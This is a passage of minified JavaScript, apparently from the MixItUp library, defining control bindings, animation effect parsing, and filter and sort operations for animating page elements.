		t.Base.call(this), this.callActions("beforeConstruct"), this.containerClassName = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandChangeLayout), t.CommandChangeLayout.prototype = Object.create(t.Base.prototype), t.CommandChangeLayout.prototype.constructor = t.CommandChangeLayout, t.ControlDefinition = function (e, n, r, a) {
		t.Base.call(this), this.callActions("beforeConstruct"), this.type = e, this.selector = n, this.live = r || !1, this.parent = a || "", this.callActions("afterConstruct"), i.freeze(this), i.seal(this)
	}, t.BaseStatic.call(t.ControlDefinition), t.ControlDefinition.prototype = Object.create(t.Base.prototype), t.ControlDefinition.prototype.constructor = t.ControlDefinition, t.controlDefinitions = [], t.controlDefinitions.push(new t.ControlDefinition("multimix", "[data-filter][data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("filter", "[data-filter]")), t.controlDefinitions.push(new t.ControlDefinition("sort", "[data-sort]")), t.controlDefinitions.push(new t.ControlDefinition("toggle", "[data-toggle]")), t.Control = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.selector = "", this.bound = [], this.pending = -1, this.type = "", this.status = "inactive", this.filter = "", this.sort = "", this.canDisable = !1, this.handler = null, this.classNames = new t.UiClassNames, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Control), t.Control.prototype = Object.create(t.Base.prototype), i.extend(t.Control.prototype, {
		constructor: t.Control,
		init: function (e, i, n) {
			var r = this;
			if (this.callActions("beforeInit", arguments), r.el = e, r.type = i, r.selector = n, r.selector) r.status = "live";
			else switch (r.canDisable = "boolean" == typeof r.el.disable, r.type) {
				case "filter":
					r.filter = r.el.getAttribute("data-filter");
					break;
				case "toggle":
					r.filter = r.el.getAttribute("data-toggle");
					break;
				case "sort":
					r.sort = r.el.getAttribute("data-sort");
					break;
				case "multimix":
					r.filter = r.el.getAttribute("data-filter"), r.sort = r.el.getAttribute("data-sort")
			}
			r.bindClick(), t.controls.push(r), this.callActions("afterInit", arguments)
		},
		isBound: function (e) {
			var t = this,
				i = !1;
			return this.callActions("beforeIsBound", arguments), i = t.bound.indexOf(e) > -1, t.callFilters("afterIsBound", i, arguments)
		},
		addBinding: function (e) {
			var t = this;
			this.callActions("beforeAddBinding", arguments), t.isBound() || t.bound.push(e), this.callActions("afterAddBinding", arguments)
		},
		removeBinding: function (e) {
			var i = this,
				n = -1;
			this.callActions("beforeRemoveBinding", arguments), (n = i.bound.indexOf(e)) > -1 && i.bound.splice(n, 1), i.bound.length < 1 && (i.unbindClick(), n = t.controls.indexOf(i), t.controls.splice(n, 1), "active" === i.status && i.renderStatus(i.el, "inactive")), this.callActions("afterRemoveBinding", arguments)
		},
		bindClick: function () {
			var e = this;
			this.callActions("beforeBindClick", arguments), e.handler = function (t) {
				e.handleClick(t)
			}, i.on(e.el, "click", e.handler), this.callActions("afterBindClick", arguments)
		},
		unbindClick: function () {
			var e = this;
			this.callActions("beforeUnbindClick", arguments), i.off(e.el, "click", e.handler), e.handler = null, this.callActions("afterUnbindClick", arguments)
		},
		handleClick: function (e) {
			var n = this,
				r = null,
				a = null,
				s = !1,
				o = void 0,
				l = {},
				c = null,
				u = [],
				d = -1;
			if (this.callActions("beforeHandleClick", arguments), this.pending = 0, a = n.bound[0], r = n.selector ? i.closestParent(e.target, a.config.selectors.control + n.selector, !0, a.dom.document) : n.el, !r) return void n.callActions("afterHandleClick", arguments);
			switch (n.type) {
				case "filter":
					l.filter = n.filter || r.getAttribute("data-filter");
					break;
				case "sort":
					l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "multimix":
					l.filter = n.filter || r.getAttribute("data-filter"), l.sort = n.sort || r.getAttribute("data-sort");
					break;
				case "toggle":
					l.filter = n.filter || r.getAttribute("data-toggle"), s = "live" === n.status ? i.hasClass(r, n.classNames.active) : "active" === n.status
			}
			for (d = 0; d < n.bound.length; d++) c = new t.CommandMultimix, i.extend(c, l), u.push(c);
			for (u = n.callFilters("commandsHandleClick", u, arguments), n.pending = n.bound.length, d = 0; a = n.bound[d]; d++) l = u[d], l && (a.lastClicked || (a.lastClicked = r), t.events.fire("mixClick", a.dom.container, {
				state: a.state,
				instance: a,
				originalEvent: e,
				control: a.lastClicked
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixClick && (o = a.config.callbacks.onMixClick.call(a.lastClicked, a.state, e, a), o === !1) || ("toggle" === n.type ? s ? a.toggleOff(l.filter) : a.toggleOn(l.filter) : a.multimix(l)));
			this.callActions("afterHandleClick", arguments)
		},
		update: function (e, i) {
			var n = this,
				r = new t.CommandMultimix;
			n.callActions("beforeUpdate", arguments), n.pending--, n.pending = Math.max(0, n.pending), n.pending > 0 || ("live" === n.status ? n.updateLive(e, i) : (r.sort = n.sort, r.filter = n.filter, n.callFilters("actionsUpdate", r, arguments), n.parseStatusChange(n.el, e, r, i)), n.callActions("afterUpdate", arguments))
		},
		updateLive: function (e, i) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			if (n.callActions("beforeUpdateLive", arguments), n.el) {
				for (r = n.el.querySelectorAll(n.selector), o = 0; s = r[o]; o++) {
					switch (a = new t.CommandMultimix, n.type) {
						case "filter":
							a.filter = s.getAttribute("data-filter");
							break;
						case "sort":
							a.sort = s.getAttribute("data-sort");
							break;
						case "multimix":
							a.filter = s.getAttribute("data-filter"), a.sort = s.getAttribute("data-sort");
							break;
						case "toggle":
							a.filter = s.getAttribute("data-toggle")
					}
					a = n.callFilters("actionsUpdateLive", a, arguments), n.parseStatusChange(s, e, a, i)
				}
				n.callActions("afterUpdateLive", arguments)
			}
		},
		parseStatusChange: function (e, t, i, n) {
			var r = this,
				a = "",
				s = "",
				o = -1;
			switch (r.callActions("beforeParseStatusChange", arguments), r.type) {
				case "filter":
					t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "multimix":
					t.sort === i.sort && t.filter === i.filter ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "sort":
					t.sort.match(/:asc/g) && (a = t.sort.replace(/:asc/g, "")), t.sort === i.sort || a === i.sort ? r.renderStatus(e, "active") : r.renderStatus(e, "inactive");
					break;
				case "toggle":
					for (n.length < 1 && r.renderStatus(e, "inactive"), t.filter === i.filter && r.renderStatus(e, "active"), o = 0; o < n.length; o++) {
						if (s = n[o], s === i.filter) {
							r.renderStatus(e, "active");
							break
						}
						r.renderStatus(e, "inactive")
					}
			}
			r.callActions("afterParseStatusChange", arguments)
		},
		renderStatus: function (e, t) {
			var n = this;
			switch (n.callActions("beforeRenderStatus", arguments), t) {
				case "active":
					i.addClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "inactive":
					i.removeClass(e, n.classNames.active), i.removeClass(e, n.classNames.disabled), n.canDisable && (n.el.disabled = !1);
					break;
				case "disabled":
					n.canDisable && (n.el.disabled = !0), i.addClass(e, n.classNames.disabled), i.removeClass(e, n.classNames.active)
			}
			"live" !== n.status && (n.status = t), n.callActions("afterRenderStatus", arguments)
		}
	}), t.controls = [], t.StyleData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.x = 0, this.y = 0, this.top = 0, this.right = 0, this.bottom = 0, this.left = 0, this.width = 0, this.height = 0, this.marginRight = 0, this.marginBottom = 0, this.opacity = 0, this.scale = new t.TransformData, this.translateX = new t.TransformData, this.translateY = new t.TransformData, this.translateZ = new t.TransformData, this.rotateX = new t.TransformData, this.rotateY = new t.TransformData, this.rotateZ = new t.TransformData, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.StyleData), t.StyleData.prototype = Object.create(t.Base.prototype), t.StyleData.prototype.constructor = t.StyleData, t.TransformData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.value = 0, this.unit = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformData), t.TransformData.prototype = Object.create(t.Base.prototype), t.TransformData.prototype.constructor = t.TransformData, t.TransformDefaults = function () {
		t.StyleData.apply(this), this.callActions("beforeConstruct"), this.scale.value = .01, this.scale.unit = "", this.translateX.value = 20, this.translateX.unit = "px", this.translateY.value = 20, this.translateY.unit = "px", this.translateZ.value = 20, this.translateZ.unit = "px", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateY.value = 90, this.rotateY.unit = "deg", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateZ.value = 180, this.rotateZ.unit = "deg", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformDefaults), t.TransformDefaults.prototype = Object.create(t.StyleData.prototype), t.TransformDefaults.prototype.constructor = t.TransformDefaults, t.transformDefaults = new t.TransformDefaults, t.EventDetail = function () {
		this.state = null, this.futureState = null, this.instance = null, this.originalEvent = null
	}, t.Events = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.mixStart = null, this.mixBusy = null, this.mixEnd = null, this.mixFail = null, this.mixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Events), t.Events.prototype = Object.create(t.Base.prototype), t.Events.prototype.constructor = t.Events, t.Events.prototype.fire = function (e, n, r, a) {
		var s = this,
			o = null,
			l = new t.EventDetail;
		if (s.callActions("beforeFire", arguments), "undefined" == typeof s[e]) throw new Error('Event type "' + e + '" not found.');
		l.state = new t.State, i.extend(l.state, r.state), r.futureState && (l.futureState = new t.State, i.extend(l.futureState, r.futureState)), l.instance = r.instance, r.originalEvent && (l.originalEvent = r.originalEvent), o = i.getCustomEvent(e, l, a), s.callFilters("eventFire", o, arguments), n.dispatchEvent(o)
	}, t.events = new t.Events, t.QueueItem = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.args = [], this.instruction = null, this.triggerElement = null, this.deferred = null, this.isToggling = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.QueueItem), t.QueueItem.prototype = Object.create(t.Base.prototype), t.QueueItem.prototype.constructor = t.QueueItem, t.Mixer = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.config = new t.Config, this.id = "", this.isBusy = !1, this.isToggling = !1, this.incPadding = !0, this.controls = [], this.targets = [], this.origOrder = [], this.cache = {}, this.toggleArray = [], this.targetsMoved = 0, this.targetsImmovable = 0, this.targetsBound = 0, this.targetsDone = 0, this.staggerDuration = 0, this.effectsIn = null, this.effectsOut = null, this.transformIn = [], this.transformOut = [], this.queue = [], this.state = null, this.lastOperation = null, this.lastClicked = null, this.userCallback = null, this.userDeferred = null, this.dom = new t.MixerDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Mixer), t.Mixer.prototype = Object.create(t.Base.prototype), i.extend(t.Mixer.prototype, {
		constructor: t.Mixer,
		attach: function (n, r, a, s) {
			var o = this,
				l = null,
				c = -1;
			for (o.callActions("beforeAttach", arguments), o.id = a, s && i.extend(o.config, s, !0, !0), o.sanitizeConfig(), o.cacheDom(n, r), o.config.layout.containerClassName && i.addClass(o.dom.container, o.config.layout.containerClassName), t.features.has.transitions || (o.config.animation.enable = !1), "undefined" == typeof e.console && (o.config.debug.showWarnings = !1), o.config.data.uidKey && (o.config.controls.enable = !1), o.indexTargets(), o.state = o.getInitialState(), c = 0; l = o.lastOperation.toHide[c]; c++) l.hide();
			o.config.controls.enable && (o.initControls(), o.updateControls({
				filter: o.state.activeFilter,
				sort: o.state.activeSort
			}), o.buildToggleArray(null, o.state)), o.parseEffects(), o.callActions("afterAttach", arguments)
		},
		sanitizeConfig: function () {
			var e = this;
			e.callActions("beforeSanitizeConfig", arguments), e.config.controls.scope = e.config.controls.scope.toLowerCase().trim(), e.config.controls.toggleLogic = e.config.controls.toggleLogic.toLowerCase().trim(), e.config.controls.toggleDefault = e.config.controls.toggleDefault.toLowerCase().trim(), e.config.animation.effects = e.config.animation.effects.trim(), e.callActions("afterSanitizeConfig", arguments)
		},
		getInitialState: function () {
			var e = this,
				i = new t.State,
				n = new t.Operation;
			if (e.callActions("beforeGetInitialState", arguments), i.activeContainerClassName = e.config.layout.containerClassName, e.config.load.dataset) {
				if (!e.config.data.uidKey || "string" != typeof e.config.data.uidKey) throw new TypeError(t.messages.errorConfigDataUidKeyNotSet());
				n.startDataset = n.newDataset = i.activeDataset = e.config.load.dataset.slice(), n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, n.show = e.targets.slice(), i = e.callFilters("stateGetInitialState", i, arguments)
			} else i.activeFilter = e.parseFilterArgs([e.config.load.filter]).command, i.activeSort = e.parseSortArgs([e.config.load.sort]).command, i.totalTargets = e.targets.length, i = e.callFilters("stateGetInitialState", i, arguments), i.activeSort.collection || i.activeSort.attribute || "random" === i.activeSort.order || "desc" === i.activeSort.order ? (n.newSort = i.activeSort, e.sortOperation(n), e.printSort(!1, n), e.targets = n.newOrder) : n.startOrder = n.newOrder = e.targets, n.startFilter = n.newFilter = i.activeFilter, n.startSort = n.newSort = i.activeSort, n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, "all" === n.newFilter.selector ? n.newFilter.selector = e.config.selectors.target : "none" === n.newFilter.selector && (n.newFilter.selector = "");
			return n = e.callFilters("operationGetInitialState", n, [i]), e.lastOperation = n, n.newFilter && e.filterOperation(n), i = e.buildState(n)
		},
		cacheDom: function (e, t) {
			var i = this;
			i.callActions("beforeCacheDom", arguments), i.dom.document = t, i.dom.body = i.dom.document.querySelector("body"), i.dom.container = e, i.dom.parent = e, i.callActions("afterCacheDom", arguments)
		},
		indexTargets: function () {
			var e = this,
				n = null,
				r = null,
				a = null,
				s = -1;
			if (e.callActions("beforeIndexTargets", arguments), e.dom.targets = e.config.layout.allowNestedTargets ? e.dom.container.querySelectorAll(e.config.selectors.target) : i.children(e.dom.container, e.config.selectors.target, e.dom.document), e.dom.targets = i.arrayFromList(e.dom.targets), e.targets = [], (a = e.config.load.dataset) && a.length !== e.dom.targets.length) throw new Error(t.messages.errorDatasetPrerenderedMismatch());
			if (e.dom.targets.length) {
				for (s = 0; r = e.dom.targets[s]; s++) n = new t.Target, n.init(r, e, a ? a[s] : void 0), n.isInDom = !0, e.targets.push(n);
				e.dom.parent = e.dom.targets[0].parentElement === e.dom.container ? e.dom.container : e.dom.targets[0].parentElement
			}
			e.origOrder = e.targets, e.callActions("afterIndexTargets", arguments)
		},
		initControls: function () {
			var e = this,
				i = "",
				n = null,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1,
				c = -1;
			switch (e.callActions("beforeInitControls", arguments), e.config.controls.scope) {
				case "local":
					a = e.dom.container;
					break;
				case "global":
					a = e.dom.document;
					break;
				default:
					throw new Error(t.messages.errorConfigInvalidControlsScope())
			}
			for (l = 0; i = t.controlDefinitions[l]; l++)
				if (e.config.controls.live || i.live) {
					if (i.parent) {
						if (s = e.dom[i.parent], !s || s.length < 0) continue;
						"number" != typeof s.length && (s = [s])
					} else s = [a];
					for (c = 0; r = s[c]; c++) o = e.getControl(r, i.type, i.selector), e.controls.push(o)
				} else
					for (n = a.querySelectorAll(e.config.selectors.control + i.selector), c = 0; r = n[c]; c++) o = e.getControl(r, i.type, ""), o && e.controls.push(o);
			e.callActions("afterInitControls", arguments)
		},
		getControl: function (e, n, r) {
			var a = this,
				s = null,
				o = -1;
			if (a.callActions("beforeGetControl", arguments), !r)
				for (o = 0; s = t.controls[o]; o++) {
					if (s.el === e && s.isBound(a)) return a.callFilters("controlGetControl", null, arguments);
					if (s.el === e && s.type === n && s.selector === r) return s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
				}
			return s = new t.Control, s.init(e, n, r), s.classNames.base = i.getClassname(a.config.classNames, n), s.classNames.active = i.getClassname(a.config.classNames, n, a.config.classNames.modifierActive), s.classNames.disabled = i.getClassname(a.config.classNames, n, a.config.classNames.modifierDisabled), s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
		},
		getToggleSelector: function () {
			var e = this,
				t = "or" === e.config.controls.toggleLogic ? ", " : "",
				n = "";
			return e.callActions("beforeGetToggleSelector", arguments), e.toggleArray = i.clean(e.toggleArray), n = e.toggleArray.join(t), "" === n && (n = e.config.controls.toggleDefault), e.callFilters("selectorGetToggleSelector", n, arguments)
		},
		buildToggleArray: function (e, t) {
			var n = this,
				r = "";
			if (n.callActions("beforeBuildToggleArray", arguments), e && e.filter) r = e.filter.selector.replace(/\s/g, "");
			else {
				if (!t) return;
				r = t.activeFilter.selector.replace(/\s/g, "")
			}
			r !== n.config.selectors.target && "all" !== r || (r = ""), "or" === n.config.controls.toggleLogic ? n.toggleArray = r.split(",") : n.toggleArray = n.splitCompoundSelector(r), n.toggleArray = i.clean(n.toggleArray), n.callActions("afterBuildToggleArray", arguments)
		},
		splitCompoundSelector: function (e) {
			var t = e.split(/([\.\[])/g),
				i = [],
				n = "",
				r = -1;
			for ("" === t[0] && t.shift(), r = 0; r < t.length; r++) r % 2 === 0 && (n = ""), n += t[r], r % 2 !== 0 && i.push(n);
			return i
		},
		updateControls: function (e) {
			var n = this,
				r = null,
				a = new t.CommandMultimix,
				s = -1;
			for (n.callActions("beforeUpdateControls", arguments), e.filter ? a.filter = e.filter.selector : a.filter = n.state.activeFilter.selector, e.sort ? a.sort = n.buildSortString(e.sort) : a.sort = n.buildSortString(n.state.activeSort), a.filter === n.config.selectors.target && (a.filter = "all"), "" === a.filter && (a.filter = "none"), i.freeze(a), s = 0; r = n.controls[s]; s++) r.update(a, n.toggleArray);
			n.callActions("afterUpdateControls", arguments)
		},
		buildSortString: function (e) {
			var t = this,
				i = "";
			return i += e.sortString, e.next && (i += " " + t.buildSortString(e.next)), i
		},
		insertTargets: function (e, n) {
			var r = this,
				a = null,
				s = -1,
				o = null,
				l = null,
				c = null,
				u = -1;
			if (r.callActions("beforeInsertTargets", arguments), "undefined" == typeof e.index && (e.index = 0), a = r.getNextSibling(e.index, e.sibling, e.position), o = r.dom.document.createDocumentFragment(), s = a ? i.index(a, r.config.selectors.target) : r.targets.length, e.collection) {
				for (u = 0; c = e.collection[u]; u++) {
					if (r.dom.targets.indexOf(c) > -1) throw new Error(t.messages.errorInsertPreexistingElement());
					c.style.display = "none", o.appendChild(c), o.appendChild(r.dom.document.createTextNode(" ")), i.isElement(c, r.dom.document) && c.matches(r.config.selectors.target) && (l = new t.Target, l.init(c, r), l.isInDom = !0, r.targets.splice(s, 0, l), s++)
				}
				r.dom.parent.insertBefore(o, a)
			}
			n.startOrder = r.origOrder = r.targets, r.callActions("afterInsertTargets", arguments)
		},
		getNextSibling: function (e, t, i) {
			var n = this,
				r = null;
			return e = Math.max(e, 0), t && "before" === i ? r = t : t && "after" === i ? r = t.nextElementSibling || null : n.targets.length > 0 && "undefined" != typeof e ? r = e < n.targets.length || !n.targets.length ? n.targets[e].dom.el : n.targets[n.targets.length - 1].dom.el.nextElementSibling : 0 === n.targets.length && n.dom.parent.children.length > 0 && (n.config.layout.siblingAfter ? r = n.config.layout.siblingAfter : n.config.layout.siblingBefore ? r = n.config.layout.siblingBefore.nextElementSibling : n.dom.parent.children[0]), n.callFilters("elementGetNextSibling", r, arguments)
		},
		filterOperation: function (e) {
			var t = this,
				i = !1,
				n = -1,
				r = "",
				a = null,
				s = -1;
			for (t.callActions("beforeFilterOperation", arguments), r = e.newFilter.action, s = 0; a = e.newOrder[s]; s++) i = e.newFilter.collection ? e.newFilter.collection.indexOf(a.dom.el) > -1 : "" !== e.newFilter.selector && a.dom.el.matches(e.newFilter.selector), t.evaluateHideShow(i, a, r, e);
			if (e.toRemove.length)
				for (s = 0; a = e.show[s]; s++) e.toRemove.indexOf(a) > -1 && (e.show.splice(s, 1), (n = e.toShow.indexOf(a)) > -1 && e.toShow.splice(n, 1), e.toHide.push(a), e.hide.push(a), s--);
			e.matching = e.show.slice(), 0 === e.show.length && "" !== e.newFilter.selector && 0 !== t.targets.length && (e.hasFailed = !0), t.callActions("afterFilterOperation", arguments)
		},
		evaluateHideShow: function (e, t, i, n) {
			var r = this;
			r.callActions("beforeEvaluateHideShow", arguments), e === !0 && "show" === i || e === !1 && "hide" === i ? (n.show.push(t), !t.isShown && n.toShow.push(t)) : (n.hide.push(t), t.isShown && n.toHide.push(t)), r.callActions("afterEvaluateHideShow", arguments)
		},
		sortOperation: function (e) {
			var t = this;
			t.callActions("beforeSortOperation", arguments), e.startOrder = t.targets, e.newSort.collection ? e.newOrder = e.newSort.collection : "random" === e.newSort.order ? e.newOrder = i.arrayShuffle(e.startOrder) : "" === e.newSort.attribute ? (e.newOrder = t.origOrder.slice(), "desc" === e.newSort.order && e.newOrder.reverse()) : (e.newOrder = e.startOrder.slice(), e.newOrder.sort(function (i, n) {
				return t.compare(i, n, e.newSort)
			})), i.isEqualArray(e.newOrder, e.startOrder) && (e.willSort = !1), t.callActions("afterSortOperation", arguments)
		},
		compare: function (e, t, i) {
			var n = this,
				r = i.order,
				a = n.getAttributeValue(e, i.attribute),
				s = n.getAttributeValue(t, i.attribute);
			return isNaN(1 * a) || isNaN(1 * s) ? (a = a.toLowerCase(), s = s.toLowerCase()) : (a *= 1, s *= 1), a < s ? "asc" === r ? -1 : 1 : a > s ? "asc" === r ? 1 : -1 : a === s && i.next ? n.compare(e, t, i.next) : 0
		},
		getAttributeValue: function (e, i) {
			var n = this,
				r = "";
			return r = e.dom.el.getAttribute("data-" + i), null === r && n.config.debug.showWarnings && console.warn(t.messages.warningInconsistentSortingAttributes({
				attribute: "data-" + i
			})), n.callFilters("valueGetAttributeValue", r || 0, arguments)
		},
		printSort: function (t, n) {
			var r = this,
				a = t ? n.newOrder : n.startOrder,
				s = t ? n.startOrder : n.newOrder,
				o = a.length ? a[a.length - 1].dom.el.nextElementSibling : null,
				l = e.document.createDocumentFragment(),
				c = null,
				u = null,
				d = null,
				p = -1;
			for (r.callActions("beforePrintSort", arguments), p = 0; u = a[p]; p++) d = u.dom.el, "absolute" !== d.style.position && (i.removeWhitespace(d.previousSibling), d.parentElement.removeChild(d));
			for (c = o ? o.previousSibling : r.dom.parent.lastChild, c && "#text" === c.nodeName && i.removeWhitespace(c), p = 0; u = s[p]; p++) d = u.dom.el, i.isElement(l.lastChild) && l.appendChild(e.document.createTextNode(" ")), l.appendChild(d);
			r.dom.parent.firstChild && r.dom.parent.firstChild !== o && l.insertBefore(e.document.createTextNode(" "), l.childNodes[0]), o ? (l.appendChild(e.document.createTextNode(" ")), r.dom.parent.insertBefore(l, o)) : r.dom.parent.appendChild(l), r.callActions("afterPrintSort", arguments)
		},
		parseSortString: function (e, n) {
			var r = this,
				a = e.split(" "),
				s = n,
				o = [],
				l = -1;
			for (l = 0; l < a.length; l++) {
				switch (o = a[l].split(":"), s.sortString = a[l], s.attribute = i.dashCase(o[0]), s.order = o[1] || "asc", s.attribute) {
					case "default":
						s.attribute = "";
						break;
					case "random":
						s.attribute = "", s.order = "random"
				}
				if (!s.attribute || "random" === s.order) break;
				l < a.length - 1 && (s.next = new t.CommandSort, i.freeze(s), s = s.next)
			}
			return r.callFilters("commandsParseSort", n, arguments)
		},
		parseEffects: function () {
			var e = this,
				i = "",
				n = e.config.animation.effectsIn || e.config.animation.effects,
				r = e.config.animation.effectsOut || e.config.animation.effects;
			e.callActions("beforeParseEffects", arguments), e.effectsIn = new t.StyleData, e.effectsOut = new t.StyleData, e.transformIn = [], e.transformOut = [], e.effectsIn.opacity = e.effectsOut.opacity = 1, e.parseEffect("fade", n, e.effectsIn, e.transformIn), e.parseEffect("fade", r, e.effectsOut, e.transformOut, !0);
			for (i in t.transformDefaults) t.transformDefaults[i] instanceof t.TransformData && (e.parseEffect(i, n, e.effectsIn, e.transformIn), e.parseEffect(i, r, e.effectsOut, e.transformOut, !0));
			e.parseEffect("stagger", n, e.effectsIn, e.transformIn), e.parseEffect("stagger", r, e.effectsOut, e.transformOut, !0), e.callActions("afterParseEffects", arguments)
		},
		parseEffect: function (e, i, n, r, a) {
			var s = this,
				o = /\(([^)]+)\)/,
				l = -1,
				c = "",
				u = [],
				d = "",
				p = ["%", "px", "em", "rem", "vh", "vw", "deg"],
				f = "",
				h = -1;
			if (s.callActions("beforeParseEffect", arguments), "string" != typeof i) throw new TypeError(t.messages.errorConfigInvalidAnimationEffects());
			if (i.indexOf(e) < 0) return void("stagger" === e && (s.staggerDuration = 0));
			switch (l = i.indexOf(e + "("), l > -1 && (c = i.substring(l), u = o.exec(c), d = u[1]), e) {
				case "fade":
					n.opacity = d ? parseFloat(d) : 0;
					break;
				case "stagger":
					s.staggerDuration = d ? parseFloat(d) : 100;
					break;
				default:
					if (a && s.config.animation.reverseOut && "scale" !== e ? n[e].value = (d ? parseFloat(d) : t.transformDefaults[e].value) * -1 : n[e].value = d ? parseFloat(d) : t.transformDefaults[e].value, d) {
						for (h = 0; f = p[h]; h++)
							if (d.indexOf(f) > -1) {
								n[e].unit = f;
								break
							}
					} else n[e].unit = t.transformDefaults[e].unit;
					r.push(e + "(" + n[e].value + n[e].unit + ")")
			}
			s.callActions("afterParseEffect", arguments)
		},
		buildState: function (e) {
			var i = this,
				n = new t.State,
				r = null,
				a = -1;
			for (i.callActions("beforeBuildState", arguments), a = 0; r = i.targets[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.targets.push(r.dom.el);
			for (a = 0; r = e.matching[a]; a++) n.matching.push(r.dom.el);
			for (a = 0; r = e.show[a]; a++) n.show.push(r.dom.el);
			for (a = 0; r = e.hide[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.hide.push(r.dom.el);
			return n.id = i.id, n.container = i.dom.container, n.activeFilter = e.newFilter, n.activeSort = e.newSort, n.activeDataset = e.newDataset, n.activeContainerClassName = e.newContainerClassName, n.hasFailed = e.hasFailed, n.totalTargets = i.targets.length, n.totalShow = e.show.length, n.totalHide = e.hide.length, n.totalMatching = e.matching.length, n.triggerElement = e.triggerElement, i.callFilters("stateBuildState", n, arguments)
		},
		goMix: function (n, r) {
			var a = this,
				s = null;
			return a.callActions("beforeGoMix", arguments), a.config.animation.duration && a.config.animation.effects && i.isVisible(a.dom.container) || (n = !1), r.toShow.length || r.toHide.length || r.willSort || r.willChangeLayout || (n = !1), r.startState.show.length || r.show.length || (n = !1), t.events.fire("mixStart", a.dom.container, {
				state: r.startState,
				futureState: r.newState,
				instance: a
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixStart && a.config.callbacks.onMixStart.call(a.dom.container, r.startState, r.newState, a), i.removeClass(a.dom.container, i.getClassname(a.config.classNames, "container", a.config.classNames.modifierFailed)), s = a.userDeferred ? a.userDeferred : a.userDeferred = i.defer(t.libraries), a.isBusy = !0, n && t.features.has.transitions ? (e.pageYOffset !== r.docState.scrollTop && e.scrollTo(r.docState.scrollLeft, r.docState.scrollTop), a.config.animation.applyPerspective && (a.dom.parent.style[t.features.perspectiveProp] = a.config.animation.perspectiveDistance, a.dom.parent.style[t.features.perspectiveOriginProp] = a.config.animation.perspectiveOrigin), a.config.animation.animateResizeContainer && r.startHeight !== r.newHeight && r.viewportDeltaY !== r.startHeight - r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), a.config.animation.animateResizeContainer && r.startWidth !== r.newWidth && r.viewportDeltaX !== r.startWidth - r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), r.startWidth === r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && r.startWidth === r.newWidth && (a.dom.parent.style.overflow = "hidden"), requestAnimationFrame(function () {
				a.moveTargets(r)
			}), a.callFilters("promiseGoMix", s.promise, arguments)) : (a.config.debug.fauxAsync ? setTimeout(function () {
				a.cleanUp(r)
			}, a.config.animation.duration) : a.cleanUp(r), a.callFilters("promiseGoMix", s.promise, arguments))
		},
		getStartMixData: function (i) {
			var n = this,
				r = e.getComputedStyle(n.dom.parent),
				a = n.dom.parent.getBoundingClientRect(),
				s = null,
				o = {},
				l = -1,
				c = r[t.features.boxSizingProp];
			for (n.incPadding = "border-box" === c, n.callActions("beforeGetStartMixData", arguments), l = 0; s = i.show[l]; l++) o = s.getPosData(), i.showPosData[l] = {
				startPosData: o
			};
			for (l = 0; s = i.toHide[l]; l++) o = s.getPosData(), i.toHidePosData[l] = {
				startPosData: o
			};
			i.startX = a.left, i.startY = a.top, i.startHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), i.startWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), n.callActions("afterGetStartMixData", arguments)
		},
		setInter: function (e) {
			var t = this,
				n = null,
				r = -1;
			for (t.callActions("beforeSetInter", arguments), t.config.animation.clampHeight && (t.dom.parent.style.height = e.startHeight + "px", t.dom.parent.style.overflow = "hidden"), t.config.animation.clampWidth && (t.dom.parent.style.width = e.startWidth + "px", t.dom.parent.style.overflow = "hidden"), r = 0; n = e.toShow[r]; r++) n.show();
			e.willChangeLayout && (i.removeClass(t.dom.container, e.startContainerClassName), i.addClass(t.dom.container, e.newContainerClassName)), t.callActions("afterSetInter", arguments)
		},
		getInterMixData: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeGetInterMixData", arguments), n = 0; i = e.show[n]; n++) e.showPosData[n].interPosData = i.getPosData();
			for (n = 0; i = e.toHide[n]; n++) e.toHidePosData[n].interPosData = i.getPosData();
			t.callActions("afterGetInterMixData", arguments)
		},
		setFinal: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeSetFinal", arguments), e.willSort && t.printSort(!1, e), n = 0; i = e.toHide[n]; n++) i.hide();
